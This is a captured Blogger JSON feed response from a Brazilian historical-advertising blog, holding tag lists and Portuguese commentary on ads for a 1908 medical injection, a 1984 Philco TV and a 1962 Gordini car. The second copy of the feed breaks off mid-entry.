Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5396"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111004011385783727841_1768821048905&_=1768821048906
body_size: 45326
content:
// API callback
jQuery111004011385783727841_1768821048905({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-18T20:51:50.457-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5396"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 